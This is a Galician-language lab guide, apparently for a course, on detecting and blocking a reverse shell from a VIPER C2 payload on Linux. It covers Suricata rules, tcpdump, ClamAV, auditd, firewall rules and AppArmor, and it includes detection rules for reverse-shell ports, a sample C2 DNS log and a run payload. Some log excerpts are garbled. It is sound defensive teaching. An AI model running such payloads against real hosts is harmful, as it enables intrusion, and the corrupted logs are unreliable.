- Zeek (antigo Bro): Monitoriza a rede e rexistra eventos anómalos.
- Snort: IDS popular que permite crear regras personalizadas.

#### SuricConfiguración básica:

- # apt install suricata -y
- # suricata-update
- # ls /var/lib/suricata/rules/
- # sed -E -i 's|(default-rule-path:).\*|\1 /var/lib/suricata/rules|' /etc/suricata/suricata.yaml

#### Execución:

# suricata -c /etc/suricata/suricata.yaml -i enp0s8

#### • Logs: Executar noutra consola de root :

# tail -f /var/log/suricata/fast.log

#### Xerar novas regras para o porto TCP 4444

# echo '# Detectar Reverse Shell mediante conexión TCP a un porto típico (Metasploit, VIPER, etc.)
alert tcp any any -> any 4444 (msg:"Reverse TCP Detected - Possible Metasploit/VIPER"; sid:1000001; rev:1; classtype:trojan-activity; priority:1;)

# Detectar Reverse Shell mediante conexión a porto alto común (60000)
alert tcp any any -> any 60000 (msg:"Reverse TCP Detected - Possible VIPER Connection"; sid:1000002; rev:1; classtype:trojan-activity; priority:1;)

# Detectar Reverse Shell mediante HTTP (Metasploit ou VIPER via HTTP)
alert http any any -> any any (msg:"Suspicious HTTP Traffic - Possible Reverse Shell"; content:"POST"; http\_method; sid:1000003; rev:1;
classtype:trojan-activity; priority:1;)

# Detectar Reverse Shell mediante HTTPS (Comunicacións cifradas)
alert tls any any -> any any (msg:"Suspicious HTTPS Traffic - Possible Reverse Shell"; sid:1000004; rev:1; classtype:trojan-activity; priority:1;)' > /
var/lib/suricata/rules/local.rules

#### • Configurar para cargar as regras

# sed -i '/rule-files:/a\ - local.rules' /etc/suricata/suricata.yaml

#### Reiniciar suricata para aplicar os cambios

# systemctl restart suricata || suricata -c /etc/suricata/suricata.yaml -i enp0s8

#### • Revisar de novo os Logs: Executar noutra consola de root :

```
# tail -f /var/log/suricata/fast.log
04/04/2025-01:47:35.393635 [**] [1:1000001:1] Reverse TCP Detected - Possible Metasploit/VIPER [**] [Classification: A Network Trojan was detected]
[Priority: 1] {TCP} 192.168.120.101:47226 -> 192.168.120.100:4444
04/04/2025-01:47:36.609417 [**] [1:1000001:1] Reverse TCP Detected - Possible Metasploit/VIPER [**] [Classification: A Network Trojan was detected]
[Priority: 1] {TCP} 192.168.120.101:44780 -> 192.168.120.100:4444
```

### 4. Monitorización do Tráfico de Rede

Se queres analizar o tráfico específico xerado polo reverse TCP, podes usar:

# tcpdump -i enp0s8 port 4444
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on enp0s8, link-type EN10MB (Ethernet), snapshot length 262144 bytes
0:1:31:31.55147 IP 192.168.120.101.41552 > 192.168.120.100.4444: Flags [S], seq 473515495, win 64240, options [mss 1460, sackOK, TS val 2501481294 ecr
0,nop,wscale 7], length 0
01:13:13.154046 IP 192.168.120.100.4444 > 192.168.120.101.41552: Flags [S.], seq 9365323, ack 473515496, win 65160, options [mss 1460, sackOK, TS val 826785556
ecr 2501481294, nop,wscale 7], length 0
01:13:13.154096 IP 192.168.120.101.41552 > 192.168.120.100.4444: Flags [.], ack 1, win 502, options [nop,nop,TS val 2501481295 ecr 826785566], length 0
01:13:13.479097 IP 192.168.120.101.41552 > 192.168.120.101.41552: Flags [P.], seq 1:388, ack 1, win 510, options [nop,nop,TS val 826785881] ecr 2501481295],
length 387
01:13:13.479478 IP 192.168.120.101.41552 > 192.168.120.100.4444: Flags [.], ack 388, win 501, options [nop,nop,TS val 2501481620 ecr 826785881], length 0
01:13:13.479478 IP 192.168.120.101.41552 > 192.168.120.100.4444: Flags [.], seq 1:398, ack 388, win 501, options [nop,nop,TS val 2501481620 ecr 826785881], length 0
01:13:13.479478 IP 192.168.120.101.41552 > 192.168.120.100.4444: Flags [.], seq 1:398, ack 388, win 501, options [nop,nop,TS val 2501481620 ecr 826785881], length 0
01:13:13.479478 IP 192.168.120.101.41552 > 192.168.120.100.4444: Flags [.], seq 1:398, ack 388, win 501, options [nop,nop,TS val 2501481620 ecr 826785881], length 0
01:13:13.479478 IP 192.168.120.101.41552 > 192.168.120.100.4444: Flags [P.], seq 1:398, ack 388, win 501, options [nop,nop,TS val 2501481620 ecr 826785881], length 0
01:13:13.479478 IP 192.168.120.101.41552 > 192.168.120.100.4444: Flags [P.], seq 1:398, ack 388, win 501, options [nop,nop,TS val 2501481620 ecr 826785881], length 397

Onde 4444 é un porto típico usado por Metasploit, pero debes cambialo polo porto que o teu servidor VIPER está usando.

#### 🗴 🛛 Consulta repetida cada 5 segundos ao mesmo dominio sospeitoso

```
# tcpdump -i enp0s8 -n -l port 53
10:30:01.122456 IP 192.168.120.101.54321 > 8.8.8.8.53: 1+ A? bad.c2-server.xyz. (35)
10:30:01.23456 IP 192.168.120.101.54322 > 8.8.8.8.53: 2+ A? bad.c2-server.xyz. (35)
10:30:11.123456 IP 192.168.120.101.54323 > 8.8.8.8.53: 3+ A? bad.c2-server.xyz. (35)
```

# 5. Detección de Malware ou Payloads

Se o ataque implica a descarga dun payload desde o servidor C2 (VIPER), asegúrate de:

- Comprobar arquivos sospeitosos con sha256sum e comparalos con bases de datos de malware.
- Usar ferramentas como ClamAV para escanear o sistema:

```
# apt install clamav -y
# clamscan -r /home/ | tee README.txt
------ SCAN SUMMARY -------
Known viruses: 2058898
Engine version: 1.0.7
Scanned directories: 112
Scanned files: 351
Infected files: 1
Data scanned: 86.89 MB
Data read: 70.75 MB (ratio 1.23:1)
Time: 10.159 sec (0 m 10 s)
Start Date: 2025:04:04 01:16:55
End Date: 2025:04:04 01:17:05
# grep elf README.txt
/home/losada/1743719330.elf: Unix.Trojan.Generic-9908886-0 FOUND
```
# apt info clamav

Package: clamav Version: 1.0.7+dfsg-1~deb12u1 Priority: optional Section: utils Maintainer: ClamAV Team pkg-clamav-devel@lists.alioth.debian.org Installed-Size: 30,1 MB Depends: clamav-freshclam (>= 1.0.7+dfsg) | clamav-data, libc6 (>= 2.34), libclamav11 (>= 1.0.7), libcurl4 (>= 7.16.2), libgcc-s1 (>= 4.2), libjson-c5 (>= 0.15), libssl3 (>= 3.0.0), zlib1g (>= 1:1.2.3.3) Recommends: clamav-base Suggests: libclamunrar, clamav-docs Homepage: https://www.clamav.net/ Tag: implemented-in::c, interface::commandline, role::program, scope::utility, security::antivirus, use::scanning, works-with::file, works-with::mail Download-Size: 5.775 kB APT-Manual-Installed: yes APT-Sources: http://deb.debian.org/debian bookworm/main amd64 Packages Description: anti-virus utility for Unix - command-line interface Clam AntiVirus is an anti-virus toolkit for Unix. The main purpose of this software is the integration with mail servers (attachment scanning). The package provides a flexible and scalable multi-threaded daemon in the clamav-daemon package, a command-line scanner in the clamav package, and a tool for automatic updating via the Internet in the clamav-freshclam package. The programs are based on libclamav, which can be used by other software. This package contains the command line interface. Features: - built-in support for various archive formats, including Zip, Tar, Gzip, Bzip2, OLE2, Cabinet, CHM, BinHex, SIS and others; - built-in support for almost all mail file formats; - built-in support for ELF executables and Portable Executable files compressed with UPX, FSG, Petite, NsPack, wwpack32, MEW, Upack and obfuscated with SUE, Y0da Cryptor and others; - built-in support for popular document formats including Microsoft Office and Mac Office files, HTML, RTF and PDF. For scanning to work, a virus database is needed. There are two options for getting it: - clamav-freshclam: updates the database from Internet. This is recommended with Internet access. - clamav-data: for users without Internet access. The package is not updated once installed. The clamav-getfiles package allows creating custom packages from an Internet-connected computer.

# 6. Revisar o arquivo ~/.bash\_history

Se o ataque foi lanzado recentemente, podes revisar os comandos executados:

# find / -type f -iname .bash\_history -exec cat -n {} \; 2>/dev/null
...
93 chmod +x 1743719330.elf
94 ./1743719330.elf

#### Tempo execución payload: 30 minutos

#### Ver VIPER Pricing

Unha das limitacións que posúe a versión COMMUNITY que estamos a empregar é que cada sesión establecida coa máquina vítima ten unha limitación de 30 minutos.

Polo tanto isto hai que telo en conta para a realización desta práctica xa que pode ser que a conexión córtese e haxa que crear outra, cambiando así os PIDs dos procesos executados e os portos da conexión establecida.

# 7. Revisar auditd

# Que é auditd?

auditd é o daemon do subsistema de auditoría de Linux, encargado de rexistrar eventos de seguridade e actividades sensibles no sistema, como accesos a ficheiros críticos, cambios en configuracións ou execucións de comandos.

A súa configuración permite controlar **que eventos se rexistran e como se almacenan**, o que é útil para cumprimento normativo ou para detección de comportamentos sospeitosos.

Unha vez instalado, os logs poden consultarse en /var/log/audit/audit.log. Pódese complementar con regras personalizadas en /etc/audit/ rules.d/ para adaptar a auditoría aos obxectivos de seguridade do sistema.

#### Instalación

apt update && apt -y install auditd audispd-plugins

# Configuración das regras de auditoría

```
echo '## Rexistrar todas as chamadas ao sistema execve (Creación de Procesos)
# -a action.list: Engadir regra á lista de saída (-a) ao saír da chamada ao sistema (exit), sempre (alwavs).
# -F arch=b64/b32: Especifica a arquitectura (64-bit ou 32-bit). Incluímos ambas para compatibilidade.
# -S execve: Especifica a chamada ao sistema a monitorizar.
# -k process_creation: Unha chave (tag) para buscar facilmente estes eventos.
-a always,exit -F arch=b64 -S execve -k process_creation
-a always,exit -F arch=b32 -S execve -k process_creation
## Rexistrar chamadas ao sistema relacionadas con conexións de rede (saíntes)
# Monitorizamos 'connect' que é a chamada usada para iniciar conexións TCP/UDP saíntes.
# -k network_connection: Chave para buscar eventos de conexión.
-a always, exit -F arch=b64 -S connect -k network_connection
-a always, exit -F arch=b32 -S connect -k network_connection
## Rexistrar chamadas ao sistema relacionadas coa carga/descarga de módulos do kernel
# -S init_module, finit_module, delete_module: Chamadas para cargar e descargar módulos.
# -k module_loading: Chave para buscar estes eventos.
-a always,exit -F arch=b64 -S init_module -S finit_module -S delete_module -k module_loading
-a always,exit -F arch=b32 -S init_module -S finit_module -S delete_module -k module_loading
## (Opcional pero Recomendado) Facer as regras inmutables (require reiniciar para cambiar)
## Descomenta isto só cando esteas seguro das túas regras para maior seguridade
# -e 2' > /etc/audit/rules.d/99-custom.rules
```

## Notas sobre as regras

· Usamos always, exit para rexistrar o evento cando a chamada ao sistema remata.

- Especificamos ambas arquitecturas (b64, b32) por se se executan binarios de 32 bits nun sistema de 64 bits.
- As keys (-k) son moi importantes para filtrar os logs despois.

## Cargar as Novas Regras e Activar o Servizo

```
augenrules --load
systemctl start auditd
systemctl enable auditd
systemctl status auditd --no-pager
```

#### Verificar que as regras foron cargadas

#### auditctl -1

### Buscar nos Logs de Auditoría: ausearch

Agora auditd está rexistrando os eventos definidos. Os logs almacénanse por defecto en /var/log/audit/audit.log. A ferramenta principal para buscar nestes logs é ausearch.

#### Busca Específica para payload\_descargado.elf:

## Paso 1: Buscar a execución do binario:

Usa a chave process\_creation e o nome do executable (-x) para atopar cando se executou o payload.

ausearch -k process\_creation -x /ruta/completa/a/payload\_descargado.elf -i

- Cambia /ruta/completa/a/payload\_descargado.elf pola ruta real onde se executou (se a coñeces) ou simplemente -x payload\_descargado.elf se queres buscar calquera execución con ese nome.
- -i : Interpreta os valores numéricos (como UID, GID, syscalls) en texto lexible.

A saída mostrará eventos type=SYSCALL relacionados coa chamada execve. Anota o PID (Process ID) e a data/hora aproximada do evento. Exemplo de saída relevante:

#### 6 Executar de novo o payload

Unha vez cargadas as novas regras débese executar de novo o payload para verificar que rexistran os eventos definidos.

# ausearch -k process\_creation -x 1743838036.elf -i

```
type=PROCTITLE msg=audit(05/04/25 22:28:49.552:226) : proctitle=./1743838036.elf
```

type=PATH msg=audit(05/04/25 22:28:49.552:226) : item=1 name=./1743838036.elf inode=261588 dev=08:01 mode=file,755 ouid=losada ogid=losada rdev=00:00

nametype=NORMAL cap\_fp=none cap\_fi=none cap\_fe=0 cap\_fver=0 cap\_frootid=0 type=PATH msg=audit(05/04/25 22:28:49.552:226) : item=0 name=./1743838036.elf inode=261588 dev=08:01 mode=file,755 ouid=losada ogid=losada rdev=00:00

- nametype=NORMAL cap\_fp=none cap\_fi=none cap\_fe=0 cap\_fver=0 cap\_frootid=0 type=CWD msg=audit(05/04/25 22:28:49.552:226) : cwd=/home/losada

type=EXECVE msg=audit(05/04/25 22:28:49.552:226) : argc=1 a0=./1743838036.elf

type=SYSCALL msg=audit(05/04/25 22:28:49.552:226) : arch=x86\_64 syscall=execve success=yes exit=0 a0=0x55ff719369a0 a1=0x55ff7193bc50 a2=0x55ff71934b40 a3=0xd016c19e5dca8816 items=2 ppid=1942 pid=6055 auid=losada uid=losada gid=losada euid=losada suid=losada fsuid=losada sgid=losada fsgid=losada fsgid=losada tty=pts0 ses=2 comm=1743838036.elf exe=/home/losada/1743838036.elf subj=unconfined key=process\_creation

Aquí, o PID é 6055.

Paso 2: Buscar conexións de rede feitas por ese PID: Agora usa a chave network\_connection e filtra polo PID que atopaches no paso anterior. Tamén podes usar un rango de tempo ( -ts , -te ) se coñeces cando ocorreu a execución.

```
# Substitúe <PID> polo PID atopado (ex: 5678)
ausearch -k network_connection -p <PID> -i
ausearch -k network_connection -p 6055 -i
type=PROCTITLE msg=audit(05/04/25 22:28:49.552:227) : proctitle=./1743838036.elf
type=SOCKADDR msg=audit(05/04/25 22:28:49.552:227) : saddr={ saddr_fam=inet laddr=192.168.120.100 lport=4444 }
type=SYSCALL msg=audit(05/04/25 22:28:49.552:227) : arch=x86_64 syscall=connect success=no exit=EINPROGRESS(0peración en curso) a0=0x5 a1=0x555570f135b0
a2=0x10 a3=0x0 items=0 ppid=1942 pid=6055 auid=losada uid=losada gid=losada euid=losada suid=losada fsuid=losada egid=losada fsgid=losada fsgid=losa
```

Ou, se queres buscar directamente conexións feitas por ese nome de executable (pode ser máis directo):

ausearch -k network\_connection -i | grep 'exe="/ruta/completa/a/payload\_descargado.elf"

(De novo, axusta a ruta ou usa só o nome do executábel)

A saída buscará eventos type=SYSCALL coa chamada connect (syscall=42 en x86\_64) e mostrará o PID e o nome do executábel (exe=). Se payload\_descargado.elf fixo conexións de rede saíntes mentres auditd estaba activo coas regras cargadas, deberías velo aquí. A saída incluirá detalles sobre o socket (familia, enderezo IP/porto de destino se está dispoñible no momento da auditoría).

#### Exemplo de Saída de Conexión:

type=SYSCALL msg=audit(1678886405.456:480): arch=c000003e syscall=42 success=yes exit=0 a0=3 a1=7ff... a2=10 a3=0 items=0 ppid=1234 pid=5678 auid=1000 uid=1000 gid=1000 egid=1000 fsgid=1000 fsgid=1000 types ses=1 comm="payload\_descarga" exe="/home/usuario/ payload\_descargado.elf" subj=... key="network\_connection"

type=SOCKADDR msg=audit(1678886405.456:480): saddr=0200115C C0A80135 0000000000000000 // Familia AF\_INET (2), Porto 4444 (0x115C), IP 192.168.120.100 (C0A80135)

(Neste exemplo, o proceso 5678, executando payload\_descargado.elf, conectouse (syscall 42) a 192.168.120.100 no porto 4444).

#### 🖍 O comando ausearch non amosa nada

É unha situación común cando se traballa con logs de auditoría. Hai varias razóns polas que o comando ausearch -k network\_connection -i | grep 'exe="/home/losada/1743838036.elf"' podería non mostrar nada, aínda que saibas que o proceso está facendo conexións:

- 1. O Proceso Principal Non Fai a Conexión Directamente: Moitas veces, un payload (como o teu ELF) que proporciona un shell remoto non realiza *todas* as operacións de rede directamente. Cando executas ping 8.8.8.8 *dentro* dese shell remoto:
  - O proceso 1743838036.elf (o teu shell/payload) crea un novo proceso fillo, que é o comando /usr/bin/ping.
  - É este novo proceso /usr/bin/ping o que realmente fai as chamadas ao sistema connect (ou sendto / recvfrom para ICMP) para enviar e recibir os paquetes do ping.
  - Polo tanto, o evento de auditoría para a conexión de rede terá exe="/usr/bin/ping", non exe="/home/user/1743838036.elf". A conexión do propio shell reverso ao servidor C2 (VIPER) si debería estar asociada ao ELF inicial, pero vexamos iso despois.
- 2. O Campo exe Non Coincide Exactamente: Ás veces, a forma en que se rexistra o nome do executábel pode variar lixeiramente (p.ex., por resolución de enlaces simbólicos, ou se o proceso cambia o seu nome). O grep que estás usando é moi específico.
- 3. As Regras Non Estaban Activas Cando Se Fixo a Conexión Inicial: Se o payload se executou *antes* de que as regras de auditoría para connect estivesen correctamente cargadas e activas ( augenrules --load ), a conexión inicial ao C2 podería non terse rexistrado.
- 4. Buffer de Auditoría ou Atraso: Pode haber un lixeiro atraso entre o evento e a súa aparición nos logs consultables.

Como Solucionalo e Investigar con ausearch :

# Paso 1: Verifica que as regras están activas

auditctl -1 | grep network\_connection

Deberías ver as regras que definiches para a chamada ao sistema connect coa chave network\_connection. Se non aparecen, recárgaas: augenrules --load.

#### Paso 2: Busca Conexións de Rede de Forma Máis Ampla (e Recente)

Elimina o grep para ver todos os eventos de conexión recentes e busca manualmente ou cun grep menos específico:

ausearch -k network\_connection -i -ts recent

- -ts recent: Busca eventos moi recentes (últimos 10 minutos por defecto). Podes usar -ts today, -ts yesterday ou especificar tempos exactos con -ts hh:mm:ss.
- Revisa a saída. Busca *calquera* liña type=SYSCALL que teña syscal1=42 (connect en x86\_64). Mira os campos pid, ppid, comm= (nome do comando), e exe= para cada evento.

#### Paso 3: Busca o PID do Payload e Fai a Busca por PID

1. Atopa o PID do teu payload mentres se está executando:

ps aux | grep 1743838036.elf

Ou busca o evento de creación do proceso:

ausearch -k process\_creation -x /home/losada/1743838036.elf -i -ts recent

Anóta o pid= que aparece no evento execve. Supoñamos que é 7123.

2. Busca conexións de rede feitas especificamente por ese PID:

ausearch -k network\_connection -p 7123 -i -ts recent

Isto debería mostrar a conexión inicial que o teu payload fixo ao servidor C2 de VIPER (asumindo que as regras estaban activas nese momento). Examina o evento SOCKADDR asociado para ver a IP e porto de destino.

# Paso 4: Busca o PID do Proceso ping e as Súas Conexións

1. Mentres o ping 8.8.8.8 se está executando desde o shell de VIPER, busca o seu PID na máquina vítima:

ps aux | grep "ping 8.8.8.8"

Anóta o PID. Supoñamos que é 7150.

2. Busca conexións de rede (ou actividade relacionada) feitas por ese PID ping:

ausearch -p 7150 -i -ts recent # Busca específica de conexións (pode que ping use outras syscalls ademais de connect para ICMP) ausearch -k network\_connection -p 7150 -i -ts recent

Se atopas eventos para o PID 7150, mira o campo exe=. Case seguro que será /usr/bin/ping (ou similar). Tamén podes ver o ppid= (Parent PID) neste evento, que debería coincidir co PID do teu payload (7123 no noso exemplo). Isto confirma a relación pai-fillo.

#### Paso 5: Usa un Grep Máis Tolerante

# Busca xeral por PTD

Se queres seguir usando grep pero sendo menos específico co campo exe :

ausearch -k network\_connection -i -ts recent | grep 1743838036.elf

Isto atopará o nome do ficheiro en calquera parte da liña do log, non só no campo exe=.

#### En Resumo:

A forma máis fiable é probablemente buscar primeiro a creación do proceso do teu payload (-k process\_creation) para obter o seu PID, e logo usar ese PID para buscar as súas conexións de rede (-k network\_connection -p <PID>). Para comandos executados *dentro* do shell (como ping), busca o PID dese comando específico e investiga os seus propios eventos de rede, fixándote no ppid para relacionalo co payload orixinal.

#### 5. Consideracións Adicionais

- Volume de Logs: As regras proporcionadas poden xerar moitos logs, especialmente execve en sistemas ocupados. En ambientes de produción, poderías querer afinar as regras (por exemplo, auditar só certos directorios, excluír usuarios/procesos de confianza, ou auditar só execucións fallidas).
- Log Rotation: Asegúrate de que a rotación de logs para auditd está configurada (normalmente en /etc/logrotate.d/auditd) para evitar que o disco se encha.
- Interpretación: A saída de auditd é detallada. ausearch -i axuda moito na interpretación. Para análises máis complexas, ferramentas como aureport ou a exportación a un SIEM son útiles.
- Impacto no Rendemento: A auditoría intensiva pode ter un lixeiro impacto no rendemento do sistema. Monitoriza o teu sistema despois de aplicar regras extensivas.

Usando auditd desta maneira, podes obter un rexistro detallado da actividade dos procesos e as súas conexións de rede, o que é invaluable para a análise forense e a detección de intrusións como a execución dun payload malicioso.

# Bastionado e Mitigación

# 1. Implementar un firewall robusto:

# a. ufw

```
apt -y install ufw
ufw enable
ufw allow ssh
ufw deny 4444 # Porto do ataque
ufw status
ufw disable
```

## b. iptables

### • 1. Bloquear conexións Reverse TCP

Para bloquear conexións de reverse TCP específicas, debes identificar o porto de saída utilizado. Normalmente, ferramentas como Metasploit usan portos como 4444, pero VIPER pode configurarse con calquera porto.

iptables -A OUTPUT -p tcp --dport 4444 -j DROP

Se queres bloquear todas as conexións de saída a un servidor específico (por exemplo, o C2 de VIPER):

```
iptables -A OUTPUT -d <IP_SERVIDOR_C2> -j DROP
```

# • 2. Crear logs para detectar Reverse TCP

Crear logs detallados con iptables para detectar calquera conexión sospeitosa.

iptables -A OUTPUT -p tcp --dport 4444 -j LOG --log-prefix "Reverse TCP Detection: "

Os logs poden ser visualizados con:

# dmesg | grep 'UFW BLOCK'
[ 5317.987456] [UFW BLOCK] IN=enp0s8 OUT= MAC=08:00:27:ec:52:e4:08:00:27:0c:d4:a9:08:00 SRC=192.168.120.100 DST=192.168.120.101 LEN=180 TOS=0x00
PREC=0x00 TTL=64 ID=58544 DF PROTO=TCP SPT=4444 DPT=44780 WINDOW=501 RES=0x00 ACK PSH URGP=0
[ 5318.195056] [UFW BLOCK] IN=enp0s8 OUT= MAC=08:00:27:ec:52:e4:08:00:27:oc:d4:a9:08:00 SRC=192.168.120.100 DST=192.168.120.101 LEN=180 TOS=0x00
PREC=0x00 TTL=64 ID=58545 DF PROTO=TCP SPT=4444 DPT=44780 WINDOW=501 RES=0x00 ACK PSH URGP=0
# dmesg | grep "Reverse TCP Detection: IN= OUT=enp0s8 SRC=192.168.120.101 DST=192.168.120.100 LEN=196 TOS=0x00 PREC=0x00 TTL=64 ID=27356 DF PROT0=TCP
SPT=59436 DPT=44444 WINDOW=501 RES=0x00 ACK PSH URGP=0
[ 6069.974689] Reverse TCP Detection: IN= OUT=enp0s8 SRC=192.168.120.101 DST=192.168.120.100 LEN=212 TOS=0x00 PREC=0x00 TTL=64 ID=27357 DF PROT0=TCP
SPT=59436 DPT=4444 WINDOW=501 RES=0x00 ACK PSH URGP=0
[ 6069.976689] Reverse TCP Detection: IN= OUT=enp0s8 SRC=192.168.120.101 DST=192.168.120.100 LEN=212 TOS=0x00 PREC=0x00 TTL=64 ID=27357 DF PROT0=TCP
SPT=59436 DPT=4444 WINDOW=501 RES=0x00 ACK PSH URGP=0
[ 6069.976689] Reverse TCP Detection: IN= OUT=enp0s8 SRC=192.168.120.101 DST=192.168.120.100 LEN=212 TOS=0x00 PREC=0x00 TTL=64 ID=27357 DF PROT0=TCP
SPT=59436 DPT=4444 WINDOW=501 RES=0x00 ACK PSH URGP=0
[ 6069.976689] Reverse TCP Detection: IN= OUT=enp0s8 SRC=192.168.120.101 DST=192.168.120.100 LEN=212 TOS=0x00 PREC=0x00 TTL=64 ID=27357 DF PROT0=TCP
SPT=59436 DPT=4444 WINDOW=501 RES=0x00 ACK PSH URGP=0
[ 6069.976689] Reverse TCP Detection: IN= OUT=enp0s8 SRC=192.168.120.101 DST=192.168.120.100 LEN=212 TOS=0x00 PREC=0x00 TTL=64 ID=27357 DF PROT0=TCP
SPT=59436 DPT=4444 WINDOW=501 RES=0x00 ACK PSH URGP=0
[ 6069.976689] REVERS=0X00 PREC=0x00 TTL=64 ID=27357 DF PROT0=TCP
SPT=59436 DPT=4444 WINDOW=501 RES=0x00 ACK PSH URGP=0
[ 6069.976689] REVERS=0X00 ACK PSH URGP=0
[ 6069.976689] REVERS=0X00 PREC=0x00 TTL=64 ID=27357 DF PROT0=TCP
[ 6069.976689] REVERS=0X00 ACK PSH URGP=0
[ 6069.976689] REVERS=0X00 ACK PSH URGP=0
[ 6069

# Ou se estás usando journalctl:

journalctl -k | grep "Reverse TCP Detection"

abr 04 02:22:00 nodo01 kernel: Reverse TCP Detection: IN= 0UT=enp0s8 SRC=192.168.120.101 DST=192.168.120.100 LEN=196 TOS=0x00 PREC=0x00 TTL=64 ID=27356 DF PROTO=TCP SPT=59436 DPT=4444 WIND0W=501 RES=0x00 ACK PSH URGP=0 abr 04 02:22:38 nodo01 kernel: Reverse TCP Detection: IN= 0UT=enp0s8 SRC=192.168.120.101 DST=192.168.120.100 LEN=212 TOS=0x00 PREC=0x00 TTL=64 ID=27357 DF PROTO=TCP SPT=59436 DPT=4444 WIND0W=501 RES=0x00 ACK PSH URGP=0

#### **Ou se estás usando** rsyslog

cat /var/log/syslog | grep "Reverse TCP Detection"

## • 3. Persistencia das regras de iptables

Para que as regras de iptables persistan tras un reinicio:

iptables-save > /etc/iptables/rules.v4

Para restaurar:

iptables-restore < /etc/iptables/rules.v4</pre>

#### 2. Uso de AppArmor para Previr a Execución de Payloads

AppArmor é un sistema de Control de Acceso Mandatorio (MAC) para Linux que permite restrinxir as capacidades dos programas. Podemos usalo para denegar a execución de ficheiros en directorios comúns onde os atacantes adoitan escribir payloads (como /tmp, /var/tmp, ou mesmo directorios de usuario).

a. Instalar Utilidades de AppArmor

Asegúrate de ter as ferramentas necesarias instaladas:

```
apt update
apt install apparmor-utils apparmor-profiles apparmor-profiles-extra
```

#### b. Crear o Ficheiro de Perfil de AppArmor

Crearemos un perfil personalizado en /etc/apparmor.d/. As barras / no nome do perfil substitúense por puntos ...

nano /etc/apparmor.d/local.deny-execute-unsafe-paths

# c. Engadir o Contido do Perfil

Pega o seguinte código no ficheiro aberto (local.deny-execute-unsafe-paths):

```
# /etc/apparmor.d/local.deny-execute-unsafe-paths
# Perfil local para denegar a execución en rutas comúns de descarga/temporais
# Incluír definicións globais (importante)
#include <tunables/global>
# Definir o perfil - Dálle un nome único con namespace 'local'
profile local:deny-execute-unsafe-paths flags=(attach_disconnected) {
  # Incluír abstraccións básicas (recomendado)
  #include <abstractions/base>
  # --- Regras Principais de Denegación ---
  # Denegar execución (mx) en /tmp e /var/tmp recursivamente
  # m: memory map executable. Denegar para evitar técnicas de evasión comúns.
  # x: Permiso de execución
# **: Coincide recursivamente con todos os ficheiros e directorios dentro
  deny /tmp/** mx,
  deny /var/tmp/** mx,
     - Denegar execución en directorios home ---
#
# !!! danger "Restrinxir /home é Arriscado"
      Descomentar estas liñas pode romper aplicacións lexítimas (instaladores,
scripts de usuario, etc.). PROBA EXTENSIVAMENTE en modo complain.
# Considere mellor restrinxir aplicacións específicas (navegador, correo).
# deny @{HOME}/** mx,
# deny /home/*/** mx, # Alternativa se @{HOME} non funciona como esperado
# Permitir outras operacións pode ser necesario se o perfil fose máis complexo,
# pero para un 'deny' explícito, non son estrictamente obrigatorias
}
```

# • Explicación:

- deny ... mx, : Bloquea tanto a execución directa como a carga indirecta de código executáble para todos os ficheiros (\*\*) dentro dos directorios especificados (/tmp/, /var/tmp/).
- A sección para @{HOME} está comentada por precaución.

```
d. Gardar e Pechar
```

En nano, preme Ctrl+0, Enter, e logo Ctrl+X.

e. Cargar o Perfil en Modo Complain

# Probar Primeiro en Modo Complain

É crucial cargar primeiro o perfil en modo *complain* (queixarse). Neste modo, AppArmor **rexistra** as violacións das regras pero **non as bloquea**. Isto permíteche ver se o perfil interfire con operacións lexítimas do sistema antes de aplicalo de forma estrita.

```
# Cargar/Recargar o perfil no kernel e escribir na caché
apparmor_parser -r -W /etc/apparmor.d/local.deny-execute-unsafe-paths
# Poñer o perfil específico en modo complain
```

aa-complain local.deny-execute-unsafe-paths

Asegúrate de que local.deny-execute-unsafe-paths coincide co nome usado dentro do ficheiro de perfil.

f. Realizar Probas

# 1. Crea un script simple ou copia un executable pequeno a $\,/\,tmp$ .

echo -e '#!/bin/bash\necho "Ola desde /tmp!"' > /tmp/test\_script.sh

2. Dálle permisos de execución:

chmod +x /tmp/test\_script.sh

3. Intenta executalo:

/tmp/test\_script.sh

4. Revisa os Logs de AppArmor: Mentres o perfil está en modo *complain*, a execución debería funcionar, pero deberías ver mensaxes de violación nos logs do sistema indicando que AppArmor *tería* bloqueado a acción.

```
# Busca mensaxes de AppArmor nos logs do sistema
journalctl -f | grep -E 'apparmor="DENIED"|apparmor="ALLOWED" operation="exec"'
# Tamén podes revisar /var/log/audit/audit.log ou /var/log/syslog
```

Busca entradas relacionadas co perfil local.deny-execute-unsafe-paths e a operación de execución (operation="exec", permission="execute") sobre o teu script en /tmp.

